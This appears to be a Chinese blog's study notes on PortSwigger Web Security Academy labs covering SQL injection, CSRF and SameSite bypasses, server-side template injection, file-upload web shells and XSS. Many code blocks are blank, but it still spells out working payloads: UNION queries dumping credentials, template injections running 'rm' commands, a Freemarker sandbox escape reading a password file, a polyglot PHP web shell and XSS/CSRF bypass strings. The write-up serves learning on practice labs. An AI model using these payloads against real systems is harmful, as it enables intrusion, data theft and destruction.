2023/04/15:burplabs从0开始
这里的题目看起来更像真实的场景
可惜有点卡,下面的解答视频有一种没带眼镜的美
有完整教程,很行
SQL injection
apprentice
开网页的时间比写还久(恼)
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
第一题为get注入 单引号闭合然后1=1就完事了
有点卡反应比较慢

SQL injection vulnerability allowing login bypass
简单的万能密码,啥过滤也没有

practitoner
SQL injection UNION attack, determining the number of columns returned by the query
联合查询第一步,column的数量

一直用null测出数量
SQL injection UNION attack, finding a column containing text
union select,找到指定column,把上一题的一个null替换即可
SQL injection UNION attack, retrieving data from other tables
get传参的联合注入,直接在地址栏注就行:’+UNION+SELECT+username,+password+FROM+users–
回显在下面文章标题(?)那里,感觉很奇怪好像也很合理
SQL injection UNION attack, retrieving multiple values in a single column
1 | |
emm大概是一种联合查询技巧以便更好的得到所需数据吧
SQL injection attack, querying the database type and version on Oracle
注入点在url栏中的category,输入单引号报错
经测试为两个字段
1 | |
SQL injection attack, querying the database type and version on MySQL and Microsoft
与上类似,但出不来,输啥都报错
1 | |
SQL injection attack, listing the database contents on non-Oracle databases
本题需要获得管理员密码
经检测仍为两个字段,均回显
1 | |
无NULL则报错,获得需要的user表
1 | |
查找需要的字段
1 | |
找到管理员密码,登录
SQL injection attack, listing the database contents on Oracle
与上大同小异
1 | |
检测回显位需添加FROM dual语句
Blind SQL injection with conditional responses
cookie的布尔盲注
学了下咋用burp自带功能完成盲注
Cross-site request forgery (CSRF)
apprentice
CSRF vulnerability with no defenses
好像出问题了不会显示完成
进入修改email界面,随便发个包
打开burp查看记录,右键可以生成CSRF PoC
1 | |
黏贴在lab提供的服务器里
practitioner
CSRF where token validation depends on request method
需要将修改邮箱的请求由POST改为GET,删掉csrf token仍然可以被接收,若POST则提示缺失token
剩下步骤与上同
CSRF where token validation depends on token being present
只有存在csrf-token时才会验证,直接删掉就好
CSRF where token is not tied to user session
不验证token是不是与用户匹配
需要打开两浏览器分别登录两个账号才可操作
token一次性,刷新页面F12获取
CSRF where token is tied to non-session cookie
cookie中存在session和csrfKey,csrfKey与token联动,缺失则失败
将cookie值改为受害者不改变token则验证通过
两个csrf无验证匹配
生成的PoC将注入脚本改为<img src="https://...web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=YOUR-KEY%3b%20SameSite=None" onerror="document.forms[0].submit()">
CSRF token is simply duplicated in a cookie
验证通过将cookie里的csrf token与请求包里的csrf参数对比是否一致
保证二者一样即可,可以瞎编
与上类似,但需保证cookie的token和参数里的token相同
SameSite Strict bypass via client-side redirect
查看POST /login,发现SameSite=Strict字段
去主页评论,注意到评论完成后会出现一个请求:/resources/js/commentConfirmationRedirect.js
查看发现代码:
1 | |
执行了重定向
修改访问帖子的网址:GET /post/comment/confirmation?postId=x,发现任意修改postId都会进行重定向,尝试路径注入/post/comment/confirmation?postId=1/../../my-account发现被重定向至my-account页面
在exploit服务器中尝试此脚本:
1 | |
发现仍然成功重定向至my-account页面,即使这个请求来源于站外
将POST /my-account/change-email请求方式修改为GET形式,发送仍然有效
最终脚本:
1 | |
SameSite Strict bypass via sibling domain
跟接口有关,先放着
SameSite Lax bypass via method override
查看POST /login,没有关于SameSite的描述,为默认值Lax,发送跨站点请求首先需要为GET方式
发现/my-account/change-email拒绝接受GET,可使用GET /my-account/change-email?email=foo%40web-security-academy.net&_method=POST绕过
使用如下脚本可触发来自“top-level navigation”(如用户点击连接)的请求,实现Lax下发送session另一必须条件:
1 | |
SameSite Lax bypass via cookie refresh
注意到没有点名SameSite=Lax,采用默认设置的方式规定Lax,这样为了避免破坏单点登录(SSO)机制,它实际上并没有对顶级 POST 请求的前120秒执行这些限制
注意到请求包:
1 | |
使用OAuth验证
尝试攻击,如果登录时间在2分钟以内(距离cookie产生的时间),则攻击成功;反之则跳转,需要通过OAuth登录,攻击失败
注意到进入/social-login会自动跳转到如上的OAuth界面,即使已经登录也会产生新session cookie,可利用此界面更新cookie
通过弹窗可实现利用该界面生成新cookie绕过Lax的限制:window.open('https://YOUR-LAB-ID.web-security-academy.net/social-login');
但直接弹窗会被拦截,改一下:
1 | |
只要用户点击就会执行
1 | |
CSRF where Referer validation depends on header being present
删除refer请求头再生成PoC,加入<meta name="referrer" content="no-referrer">即可
1 | |
CSRF with broken Referer validation
会检查refer头,但是类似于字符串匹配,可以加入别的东西如http://attacker-website.com/csrf-attack?vulnerable-website.com
使用此refer头可以通过,证明存在漏洞:Referer: https://arbitrary-incorrect-domain.net?YOUR-LAB-ID.web-security-academy.net
构造PoC:
使用history.pushState()包含目标站点,以此更改url:history.pushState("", "", "/?YOUR-LAB-ID.web-security-academy.net")
添加Referrer-Policy: unsafe-url以免?被删除
Server-side template injection
不少没见过的模板
practitioner
Basic server-side template injection
题目要求删除morale.txt文件,根据题目描述需要了解ERB文档查看如何执行系统命令
点击详细信息,观察上方url,存在可能注入的GET变量message
尝试注入<%= 2*2 %>,回显为4,为注入点
输入<%= system("rm /home/carlos/morale.txt") %>
Basic server-side template injection (code context)
根据提示登录账号,来到账号页面,修改名字显示
抓包,尝试可能的注入点blog-post-author-display=user.name}}{{7*7}}
发评论,名字显示中有49,存在注入点
根据描述模板类型为Tornado(Python),构造语句user.name}}{%25+import+os+%25}{{os.system('rm%20/home/carlos/morale.txt')`
#### Server-side template injection using documentation
登录账号,进入商品详情区,得知模板类型为Freemarker
执行命令:`<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("rm /home/carlos/morale.txt") `
#### Server-side template injection in an unknown language with a documented exploit
本题模板未知,先观察url的message变量存在注入点,进行尝试:`${{<%[%'"}}%\`通过报错信息可知模板为Handlebars
查询得知使用此方式执行命令:`require("child_process").exec("rm /home/carlos/morale.txt")`
使用如下方式调用:
编码后上传
#### Server-side template injection with information disclosure via user-supplied objects
该题需要获得一串字符提交
使用`${{<%[%'"}}%\`获得模板为django
使用`{% debug %}查询可使用settings类,其中包含SECRET_KEY
输入{{settings.SECRET_KEY}}通关
expert
Server-side template injection in a sandboxed environment
依题意,使用Freemarker模板,需要获得my_password.txt
查找Object类,得知可通过product使用${object.getClass()}
payload:${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
结果为ASCII,需转换
Server-side template injection with a custom exploit
需删除/.ssh/id_rsa文件夹
登录后更改Preferred name,检查burp的post发现user.name,使用了user对象
将其改为user后发包会报错,显示模板为Twig
在上传头像处上传php文件显示错误:
1 | |
这些错误信息提供了一些关键点
继续抓修改name的包,尝试使用user.setAvatar()会在第一个博客显示报错信息,说明利用的可能
执行user.setAvatar('/etc/passwd','image/jpg')可获得接下来需要找到的目标文件
执行user.setAvatar('/home/carlos/User.php','image/jpg')获得可执行删除的函数gdprDelete()
(注意题目警告不能删错了)
File upload vulnerabilities
文件上传复习
apprentice
Remote code execution via web shell upload
用php文件,写上
1 | |
把这个文件在上传头像的地方上传,然后右键在新网页打开头像即可
这个是github上找的方法比官方给的省事
可能因为网络问题用官方改数据包的方式可能失败
Web shell upload via Content-Type restriction bypass
将Content-Type改为image/jpeg或png即可
practitioner
Web shell upload via path traversal
题目目标要求获得文件/home/carlos/secret
将php一句话木马传入files文件夹以便解析
需要将文件名改为..%2fexploit.php绕过过滤
在新标签页查看即可
Web shell upload via extension blacklist bypass(没写出来)
上传.htaccess文件绕过过滤
1.将.htaccess文件内容填写为:
1 | |
2.上传该文件,拦截更改Content-Type头为text/plain
3.将一句话木马后缀改为.133t上传至.htaccess同文件夹
4.查看一句话木马文件即可(但我这没解析出来还是乱码)
Web shell upload via obfuscated file extension
文件名%00截断
将文件名设置为1.php%00.jpg类似即可
Remote code execution via polyglot web shell upload(没写出来)
本题类似图片马
官方wp:
准备一张jpg图片
(windows命令行)运行exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" (image_path)<YOUR-INPUT-IMAGE>.jpg -o polyglot.php
上传该文件后在新标签页打开(wp使用GET),解析其php代码
(尝试后打开还是乱码)
expert
Web shell upload via race condition
点击Hint可以查看部分原码:
1 | |
存在逻辑漏洞可使用条件竞争
官方脚本配合攻击器使用:
1 | |
Cross-site scripting
apprentice
Reflected XSS into HTML context with nothing encoded
1 | |
直接输入搜索框即可
Stored XSS into HTML context with nothing encoded
随便点开一个帖子,把alert添加到评论里即可
DOM XSS in document.write sink using source location.search
检测为双引号闭合
1 | |
搜索框输入
DOM XSS in innerHTML sink using source location.search
1 | |
还是搜索框
DOM XSS in jQuery anchor href attribute sink using location.search source
根据题目提示注入点在submit feedback page,查看源码,获得提示注入于returnPath处
1 | |
DOM XSS in jQuery selector sink using a hashchange event
查看源码的<script>部分,需要使用题目提供的exploit server
在exploit server的body部分改为<iframe src="https://.....web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>(应该就是bot监听了),点击View exploit确认工作正常,点击Deliver to victim解决
Reflected XSS into attribute with angle brackets HTML-encoded
注入点在搜索框"onmouseover="alert(1)
Stored XSS into anchor href attribute with double quotes HTML-encoded
进入随便一个博客评论区,注入点在网址添加那javascript:alert(1)
Reflected XSS into a JavaScript string with angle brackets HTML encoded
注入点在搜索框'-alert(1)-',对JavaScript破坏
practitioner
DOM XSS in document.write sink using source location.search inside a select element
进入商品详情页面,选择查看源码,发现存在注入点storeId
1 | |
DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
结合了模板注入,注入点在搜索框
Reflected DOM XSS
查看源码,注入点在搜索位,输入内容以JSON形式返回\"-alert(1)}//
Stored DOM XSS
在评论区注入
1 | |
最开始的<>受到replace()的影响,替换为<和>
Reflected XSS into HTML context with most tags and attributes blocked
用burp不停发包检测被列入黑名单的关键字
在exploit server使用:
1 | |
类似“DOM XSS in jQuery selector sink using a hashchange event”
Reflected XSS into HTML context with all tags blocked except custom ones
要点在于tabindex标签
1 | |
谷歌上也有用<iframe>构造的
Reflected XSS with some SVG markup allowed
根据题目意思需要<svg>标签绕过
经过测试,<animatetransform>标签可通过且可使用js
1 | |
Reflected XSS in canonical link tag
查看原代码
1 | |
可以用单引号拼接:
1 | |
accesskey提供快捷键来激活脚本
Reflected XSS into a JavaScript string with single quote and backslash escaped
注入点在搜索框
1 | |
会转义单引号,可选择闭合标签
1 | |
Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped
与上一题类似
1 | |
也是转义单引号
1 | |
改为注释加入js一句话木马
Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped
注入点在博客的评论区添加网页链接处
输入的内容会添加在<a>标签内
1 | |
Reflected XSS into a template literal with angle brackets, single, double quotes, backslash and backticks Unicode-escaped
转义特殊字符,结合模板
1 | |
Exploiting cross-site scripting to steal cookies
这题需要用Burp Collaborator外带获得session值
1 | |
https://BURP-COLLABORATOR-SUBDOMAIN在Collaborator内复制,将该脚本注入于博客评论区
查看Collaborator中有secret字段的返回包,复制swssion值
点击home并拦截修改session
Exploiting cross-site scripting to capture passwords
与上类似,需要获得密码登录
1 | |
Exploiting XSS to perform CSRF
注入点在评论区,登录后选择更改邮箱,抓包发现有个CSRF token
1 | |